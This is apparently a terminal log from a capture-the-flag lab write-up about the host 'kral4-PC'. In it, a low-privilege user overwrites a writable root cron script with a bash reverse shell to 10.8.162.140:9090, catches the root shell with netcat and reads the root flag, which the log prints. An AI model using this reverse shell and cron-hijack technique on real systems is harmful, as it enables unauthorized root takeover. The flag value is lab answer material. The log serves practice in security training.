 boring@kral4-PC:~$ cd /var/www/
boring@kral4-PC:/var/www$ ls -la
total 16
drwxr-xr-x  3 root   root   4096 Jun 15  2020 .
drwxr-xr-x 14 root   root   4096 Jun 13  2020 ..
drwxr-xr-x  4 root   root   4096 Jun 15  2020 html
-rwxr-xr-x  1 boring boring   33 Jun 14  2020 .mysecretcronjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
boring@kral4-PC:/var/www$ echo "bash -i >& /dev/tcp/10.8.162.140/9090 0>&1" > .mysecretcronjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
bash -i >& /dev/tcp/10.8.162.140/9090 0>&1
boring@kral4-PC:/var/www$
└─# nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.8.162.140] from (UNKNOWN) [10.10.214.87] 38902
bash: cannot set terminal process group (14206): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kral4-PC:/var/www# cd /root
cd /root
root@kral4-PC:~# ls -la
ls -la
total 40
drwx------  5 root root 4096 Jun 15  2020 .
drwxr-xr-x 23 root root 4096 Jun 15  2020 ..
-rw-------  1 root root    2 Sep 23 15:41 .bash_history
-rw-r--r--  1 root root 3136 Jun 15  2020 .bashrc
drwx------  2 root root 4096 Jun 13  2020 .cache
drwx------  3 root root 4096 Jun 13  2020 .gnupg
drwxr-xr-x  3 root root 4096 Jun 13  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   39 Jun 15  2020 .root.txt
-rw-r--r--  1 root root   66 Jun 14  2020 .selected_editor
root@kral4-PC:~# cat .root.txt
cat .root.txt
flag{63a9f0ea7bb98050796b649e85481845}
root@kral4-PC:~#